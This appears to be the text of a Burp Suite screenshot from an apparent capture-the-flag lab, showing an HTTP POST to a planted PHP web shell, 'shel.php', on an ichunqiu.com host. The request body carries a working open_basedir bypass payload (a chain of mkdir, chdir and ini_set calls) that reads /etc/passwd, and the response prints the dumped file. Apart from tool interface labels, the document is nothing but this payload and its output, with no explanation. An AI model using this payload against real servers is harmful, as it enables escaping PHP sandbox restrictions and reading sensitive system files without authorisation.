 Send Cancel < ▼ > ▼ Target: https://eci-2ze06d7fy51tric5a5ek.cloudeci1.ichunqiu.com:80 HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /books/shel.php HTTP/2
2 Host: eci-2ze06d7fy51tric5a5ek.cloudeci1.ichunqiu.com:80
3 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1749877414
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 200
10 Origin: https://eci-2ze06d7fy51tric5a5ek.cloudeci1.ichunqiu.com:80
11 Referer: https://eci-2ze06d7fy51tric5a5ek.cloudeci1.ichunqiu.com:80/books/shel.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Priority: u=0, i
17 Te: trailers
18
19 0=
mkdir('tmpdir');chdir('tmpdir');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('
..');chdir('..');ini_set('open_basedir','/');$a=file_get_contents('/etc/passwd');var_dump($a);
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 09 Jul 2025 15:54:40 GMT
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 X-Powered-By: PHP/7.4.0
6
7 string(926) "root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 "
27
INSPECTOR